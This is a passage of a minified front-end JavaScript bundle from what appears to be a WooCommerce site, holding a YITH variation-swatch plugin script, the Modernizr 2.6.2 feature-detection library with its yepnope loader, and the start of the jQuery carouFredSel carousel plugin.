wc_single_product_params&&t(yith_wccl_general.single_gallery_selector).wc_product_gallery(wc_single_product_params),r.$form.wc_variations_image_update(i)),n.removeClass("loading-gallery"),r.$xhr=null,t(e).trigger("yith_wccl_product_gallery_loaded")}})))},r.prototype.resetLoopForm=function(a){a.changeLoopImage(a,!1),a.$wrapper.find("span.price").replaceWith(a.$price_html),a.$wrapper.find(".ywccl_stock").remove(),a.$input_qty.length&&a.$input_qty.hide(),a.$button.html(a.$button_html).off("click",o).removeClass("added").next(".added_to_cart").remove(),a.$form.data("active_variation",""),t(e).trigger("yith_wccl_reset_loop_form",[a.$button])},r.prototype.resetForm=function(t){t.$form.find("div.select_option").removeClass("selected inactive"),t.$select.val("").change(),t.$form.trigger("reset_data")},r.prototype.onReset=function(t){t.data.obj.$form.find(".select_option.selected").removeClass("selected inactive")},r.prototype.init=function(a){var e=a.data.obj;e.$form.on("click.wc-variation-form",".reset_variations",{obj:e},e.onReset),e.$form.on("woocommerce_update_variation_values",{obj:e},e.handleSelect),e.$form.one("yith_wccl_select_initialized",{obj:e},e.changeImageOnHover),e.$form.on("check_variations",{obj:e},e.handleCheckVariations),e.$form.on("found_variation",{obj:e},e.handleFoundVariation),yith_wccl_general.enable_handle_variation_gallery&&(e.$form.on("found_variation",{obj:e},e.handleVariationGallery),e.$form.on("reset_image",{obj:e},e.handleVariationGallery)),e.handleSelect(a),e.$select.each(function(){var a=t(this).attr("data-default_value");t(this).removeAttr("data-default_value"),t(this).val(a)})},t.yith_wccl=function(a){forms=t(".variations_form.cart:not(.initialized), .owl-item.cloned .variations_form, form.cart.ywcp_form_loaded"),void 0===a&&(a=[]),forms.each(function(){new r(t(this),a)})},t(e).on(yith_wccl_general.plugin_compatibility_selectors,function(){void 0!==t.yith_wccl&&void 0!==t.fn.wc_variation_form&&(t(e).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){t(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),t.yith_wccl(attr))}),t("body").on("quick-view-displayed",function(){var a=t(".pp_woocommerce_quick_view").find(".yith-wccl-data").data("attr");a&&t.yith_wccl(a)}),t(".shop-container > .products").on("append.infiniteScroll",function(){t(e).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){t(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),t.yith_wccl(attr)}),t(e).on("yith_wccl_product_gallery_loaded",function(){if("undefined"!=typeof mkdf&&"function"==typeof mkdf.modules.common.mkdfPrettyPhoto){var a=t(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");a.length&&(a.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),mkdf.modules.common.mkdfPrettyPhoto())}"undefined"!=typeof Flatsome&&(Flatsome.attach(t(".product-gallery")),t(".zoom-button").click(function(a){a.preventDefault(),t(".product-gallery-slider").find(".is-selected a").click()}))}),t(e).ready(function(){t.yith_wccl()})}(jQuery,window,document);
;/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */window.Modernizr=function(e,t,n){function A(e){f.cssText=e}function O(e,t){return A(p.join(e+";")+(t||""))}function M(e,t){return typeof e===t}function _(e,t){return!!~(""+e).indexOf(t)}function D(e,t){for(var r in e){var i=e[r];if(!_(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function P(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:M(s,"function")?s.bind(r||t):s}return!1}function H(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(M(t,"string")||M(t,"undefined"))return D(i,t);i=(e+" "+m.join(r+" ")+r).split(" ");return P(i,t,n)}function B(){i.input=function(n){for(var r=0,i=n.length;r<i;r++)w[n[r]]=n[r]in l;w.list&&(w.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement);return w}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));i.inputtypes=function(e){for(var r=0,i,s,u,a=e.length;r<a;r++){l.setAttribute("type",s=e[r]);i=l.type!=="text";if(i){l.value=c;l.style.cssText="position:absolute;visibility:hidden;";if(/^range$/.test(s)&&l.style.WebkitAppearance!==n){o.appendChild(l);u=t.defaultView;i=u.getComputedStyle&&u.getComputedStyle(l,null).WebkitAppearance!=="textfield"&&l.offsetHeight!==0;o.removeChild(l)}else/^(search|tel)$/.test(s)||(/^(url|email)$/.test(s)?i=l.checkValidity&&l.checkValidity()===!1:i=l.value!=c)}b[e[r]]=!!i}return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var r="2.6.2",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l=t.createElement("input"),c=":)",h={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),d="Webkit Moz O ms",v=d.split(" "),m=d.toLowerCase().split(" "),g={svg:"http://www.w3.org/2000/svg"},y={},b={},w={},E=[],S=E.slice,x,T=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--){f=t.createElement("div");f.id=i?i[r]:u+(r+1);c.appendChild(f)}s=["&#173;",'<style id="s',u,'">',e,"</style>"].join("");c.id=u;(h?c:p).innerHTML+=s;p.appendChild(c);if(!h){p.style.background="";p.style.overflow="hidden";l=o.style.overflow;o.style.overflow="hidden";o.appendChild(p)}a=n(c,e);if(!h){p.parentNode.removeChild(p);o.style.overflow=l}else c.parentNode.removeChild(c);return!!a},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var r;T("@media "+t+" { #"+u+" { position: absolute; } }",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"});return r},C=function(){function r(r,i){i=i||t.createElement(e[r]||"div");r="on"+r;var s=r in i;if(!s){i.setAttribute||(i=t.createElement("div"));if(i.setAttribute&&i.removeAttribute){i.setAttribute(r,"");s=M(i[r],"function");M(i[r],"undefined")||(i[r]=n);i.removeAttribute(r)}}i=null;return s}var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return r}(),k={}.hasOwnProperty,L;!M(k,"undefined")&&!M(k.call,"undefined")?L=function(e,t){return k.call(e,t)}:L=function(e,t){return t in e&&M(e.constructor.prototype[t],"undefined")};Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=S.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(S.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(S.call(arguments)))};return i});y.flexbox=function(){return H("flexWrap")};y.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")};y.canvastext=function(){return!!i.canvas&&!!M(t.createElement("canvas").getContext("2d").fillText,"function")};y.webgl=function(){return!!e.WebGLRenderingContext};y.touch=function(){var n;"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:T(["@media (",p.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9});return n};y.geolocation=function(){return"geolocation"in navigator};y.postmessage=function(){return!!e.postMessage};y.websqldatabase=function(){return!!e.openDatabase};y.indexedDB=function(){return!!H("indexedDB",e)};y.hashchange=function(){return C("hashchange",e)&&(t.documentMode===n||t.documentMode>7)};y.history=function(){return!!e.history&&!!history.pushState};y.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e};y.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e};y.rgba=function(){A("background-color:rgba(150,255,150,.5)");return _(f.backgroundColor,"rgba")};y.hsla=function(){A("background-color:hsla(120,40%,100%,.5)");return _(f.backgroundColor,"rgba")||_(f.backgroundColor,"hsla")};y.multiplebgs=function(){A("background:url(https://),url(https://),red url(https://)");return/(url\s*\(.*?){3}/.test(f.background)};y.backgroundsize=function(){return H("backgroundSize")};y.borderimage=function(){return H("borderImage")};y.borderradius=function(){return H("borderRadius")};y.boxshadow=function(){return H("boxShadow")};y.textshadow=function(){return t.createElement("div").style.textShadow===""};y.opacity=function(){O("opacity:.55");return/^0.55$/.test(f.opacity)};y.cssanimations=function(){return H("animationName")};y.csscolumns=function(){return H("columnCount")};y.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";A((e+"-webkit- ".split(" ").join(t+e)+p.join(n+e)).slice(0,-e.length));return _(f.backgroundImage,"gradient")};y.cssreflections=function(){return H("boxReflect")};y.csstransforms=function(){return!!H("transform")};y.csstransforms3d=function(){var e=!!H("perspective");e&&"webkitPerspective"in o.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3});return e};y.csstransitions=function(){return H("transition")};y.fontface=function(){var e;T('@font-face {font-family:"font";src:url("https://")}',function(n,r){var i=t.getElementById("smodernizr"),s=i.sheet||i.styleSheet,o=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"";e=/src/i.test(o)&&o.indexOf(r.split(" ")[0])===0});return e};y.generatedcontent=function(){var e;T(["#",u,"{font:0/0 a}#",u,':after{content:"',c,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3});return e};y.video=function(){var e=t.createElement("video"),n=!1;try{if(n=!!e.canPlayType){n=new Boolean(n);n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"");n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"");n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}}catch(r){}return n};y.audio=function(){var e=t.createElement("audio"),n=!1;try{if(n=!!e.canPlayType){n=new Boolean(n);n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"");n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,"");n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"");n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,"")}}catch(r){}return n};y.localstorage=function(){try{localStorage.setItem(u,u);localStorage.removeItem(u);return!0}catch(e){return!1}};y.sessionstorage=function(){try{sessionStorage.setItem(u,u);sessionStorage.removeItem(u);return!0}catch(e){return!1}};y.webworkers=function(){return!!e.Worker};y.applicationcache=function(){return!!e.applicationCache};y.svg=function(){return!!t.createElementNS&&!!t.createElementNS(g.svg,"svg").createSVGRect};y.inlinesvg=function(){var e=t.createElement("div");e.innerHTML="<svg/>";return(e.firstChild&&e.firstChild.namespaceURI)==g.svg};y.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(h.call(t.createElementNS(g.svg,"animate")))};y.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(h.call(t.createElementNS(g.svg,"clipPath")))};for(var j in y)if(L(y,j)){x=j.toLowerCase();i[x]=y[j]();E.push((i[x]?"":"no-")+x)}i.input||B();i.addTest=function(e,t){if(typeof e=="object")for(var r in e)L(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t;typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e);i[e]=t}return i};A("");a=l=null;i._version=r;i._prefixes=p;i._domPrefixes=m;i._cssomPrefixes=v;i.mq=N;i.hasEvent=C;i.testProp=function(e){return D([e])};i.testAllProps=H;i.testStyles=T;i.prefixed=function(e,t,n){return t?H(e,t,n):H(e,"pfx")};o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+E.join(" "):"");return i}(this,this.document);(function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}})(this,document);Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
;/*
 *	jQuery carouFredSel 6.2.1
 *	Demo's and documentation:
 *	caroufredsel.dev7studios.com
 *
 *	Copyright (c) 2013 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */(function($){function sc_setScroll(e,t,n){n.transition=="transition"&&t=="swing"&&(t="ease");return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e,t){for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];if(!i)continue;i[0][t.transition](i[1],e.duration,e.easing,i[2])}}function sc_stopScroll(e,t){is_boolean(t)||(t=!0);is_object(e.pre)&&sc_stopScroll(e.pre,t);for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(!0);if(t){i[0].css(i[1]);is_function(i[2])&&i[2]()}}is_object(e.post)&&sc_stopScroll(e.post,t)}function sc_afterScroll(e,t,n){t&&t.remove();switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("opacity",1);e.css("filter","")}}function sc_fireCallbacks(e,t,n,r,i){t[n]&&t[n].call(e,r);if(i[n].length)for(var s=0,o=i[n].length;s<o;s++)i[n][s].call(e,r);return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){e&&e.each(function(){var e=$(this);e.data("_cfs_isHidden")||e.show()})}function sc_clearTimers(e){e.auto&&clearTimeout(e.auto);e.progress&&clearInterval(e.progress);return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none")return 0;i=="auto"?i=t.scroll.duration/t.scroll.items*n:i<10&&(i=r/i);if(i<1)return 0;e.fx=="fade"&&(i/=2);return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide")var i=t;else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else var i="show";var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);e.auto.button&&e.auto.button[i]()[s](o);e.prev.button&&e.prev.button[i]()[s](o);e.next.button&&e.next.button[i]()[s](o);e.pagination.container&&e.pagination.container[i]()[s](o)}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:!1,i=cf_c("disabled",n);e.auto.button&&r&&e.auto.button[r](i);if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){is_function(t)?t=t.call(e):is_undefined(t)&&(t={});return t}function go_getItemsObject(e,t){t=go_getObject(e,t);is_number(t)?t={visible:t}:t=="variable"?t={visible:t,width:t,height:t}:is_object(t)||(t={});return t}function go_getScrollObject(e,t){t=go_getObject(e,t);is_number(t)?t<=50?t={items:t}:t={duration:t}:is_string(t)?t={easing:t}:is_object(t)||(t={});return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);n==-1?t=$(t):t=n}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={button:t}:is_boolean(t)?t={play:t}:is_number(t)&&(t={timeoutDuration:t});t.progress&&(is_string(t.progress)||is_jquery(t.progress))&&(t.progress={bar:t.progress});return t}function go_complementAutoObject(e,t){is_function(t.button)&&(t.button=t.button.call(e));is_string(t.button)&&(t.button=$(t.button));is_boolean(t.play)||(t.play=!0);is_number(t.delay)||(t.delay=0);is_undefined(t.pauseOnEvent)&&(t.pauseOnEvent=!0);is_boolean(t.pauseOnResize)||(t.pauseOnResize=!0);is_number(t.timeoutDuration)||(t.timeoutDuration=t.duration<10?2500:t.duration*5);if(t.progress){is_function(t.progress.bar)&&(t.progress.bar=t.progress.bar.call(e));is_string(t.progress.bar)&&(t.progress.bar=$(t.progress.bar));if(t.progress.bar){is_function(t.progress.updater)||(t.progress.updater=$.fn.carouFredSel.progressbarUpdater);is_number(t.progress.interval)||(t.progress.interval=50)}else t.progress=!1}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={button:t}:is_number(t)&&(t={key:t});return t}function go_complementPrevNextObject(e,t){is_function(t.button)&&(t.button=t.button.call(e));is_string(t.button)&&(t.button=$(t.button));is_string(t.key)&&(t.key=cf_getKeyCode(t.key));return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={container:t}:is_boolean(t)&&(t={keys:t});return t}function go_complementPaginationObject(e,t){is_function(t.container)&&(t.container=t.container.call(e));is_string(t.container)&&(t.container=$(t.container));is_number(t.items)||(t.items=!1);is_boolean(t.keys)||(t.keys=!1);!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)&&(t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder);is_number(t.deviation)||(t.deviation=0);return t}function go_getSwipeObject(e,t){is_function(t)&&(t=t.call(e));is_undefined(t)&&(t={onTouch:!1});is_true(t)?t={onTouch:t}:is_number(t)&&(t={items:t});return t}function go_complementSwipeObject(e,t){is_boolean(t.onTouch)||(t.onTouch=!0);is_boolean(t.onMouse)||(t.onMouse=!1);is_object(t.options)||(t.options={});is_boolean(t.options.triggerOnTouchEnd)||(t.options.triggerOnTouchEnd=!1);return t}function go_getMousewheelObject(e,t){is_function(t)&&(t=t.call(e));is_true(t)?t={}:is_number(t)?t={items:t}:is_undefined(t)&&(t=!1);return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){is_string(e)&&(e=$(e,i));is_object(e)&&(e=$(e,i));if(is_jquery(e)){e=i.children().index(e);is_boolean(n)||(n=!1)}else is_boolean(n)||(n=!0);is_number(e)||(e=0);is_number(t)||(t=0);n&&(e+=r.first);e+=t;if(r.total>0){while(e>=r.total)e-=r.total;while(e<0)e+=r.total}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d.outerWidth](!0):0;if(r>t.maxDimension)return i;s==0&&(s=e.length);i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u)return s;var a=e.eq(o);if(a.is(t)){i++;if(i==n)return s}o==0&&(o=u)}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d.outerWidth](!0):0;if(r>t.maxDimension)return i;i++;if(i==o+1)return i;s==o&&(s=-1)}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);t.circular||n+i>r&&(i=r-n);return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a)return o;var f=e.eq(u);if(f.is(t)){s++;if(s==n)return o}u==a&&(u=-1)}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){is_string(n)||(n="_cfs_origCssMargin");e.each(function(){var e=$(this),r=parseInt(e.css(t.d.marginRight),10);is_number(r)||(r=0);e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:!1;is_number(n)||(n=0);sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d.marginRight,r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(e){e.each(function(){var e=$(this);e.data("_cfs_origCss",e.attr("style")||"")})}function sz_restoreOrigCss(e){e.each(function(){var e=$(this);e.attr("style",e.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d.width],i=e[e.d.height],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d.width](n);s&&t[e.d.height](ms_getPercentage(n,i))})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,!0),t,!1);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];t.align&&u<0&&(u=0);var a=i.last();a.css(t.d.marginRight,a.data("_cfs_origCssMargin")+u);e.css(t.d.top,o[t.d[0]]);e.css(t.d.left,o[t.d[3]])}e.css(t.d.width,s[t.d.width]+ms_getTotalSize(r,t,"width")*2);e.css(t.d.height,ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){is_boolean(r)||(r=!1);if(is_number(t[t.d[n]])&&r)return t[t.d[n]];if(is_number(t.items[t.d[n]]))return t.items[t.d[n]];n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i),u=o.is(":visible")?o[t.d[n]](!0):0;r<u&&(r=u)}return r}function ms_getTotalSize(e,t,n,r){is_boolean(r)||(r=!1);if(is_number(t[t.d[n]])&&r)return t[t.d[n]];if(is_number(t.items[t.d[n]]))return t.items[t.d[n]]*e.length;var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](!0):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");r&&e.hide();var i=e.parent()[t.d[n]]();r&&e.show();return i}function ms_getMaxDimension(e,t){return is_number(e[e.d.width])?e[e.d.width]:t}function ms_hasVariableSizes(e,t,n){var r=!1,i=!1;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s),a=u.is(":visible")?u[t.d[n]](!0):0;r===!1?r=a:r!=a&&(i=!0);r==0&&(i=!0)}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](!0)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t))return e;e*=t/100}return e}function cf_e(e,t,n,r,i){is_boolean(n)||(n=!0);is_boolean(r)||(r=!0);is_boolean(i)||(i=!1);n&&(e=t.events.prefix+e);r&&(e=e+"."+t.events.namespace);r&&i&&(e+=t.serialNumber);return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){is_boolean(n)||(n=!0);var r=t.usePadding&&n?t.padding:[0,0,0,0],i={};i[t.d.width]=e[0]+r[1]+r[3];i[t.d.height]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++)for(var s=0,o=t.length;s<o;s++)if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}return n}function cf_getPadding(e){if(is_undefined(e))return[0,0,0,0];if(is_number(e))return[e,e,e,e];is_string(e)&&(e=e.split("px").join("").split("em").join("").split(" "));if(!is_array(e))return[0,0,0,0];for(var t=0;t<4;t++)e[t]=parseInt(e[t],10);switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d.width])?Math.ceil(t[t.d.width]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1,i={};for(var s=0;s<n;s++)i[t[0][s]]=t[r][s];return i}function cf_getAdjust(e,t,n,r){var 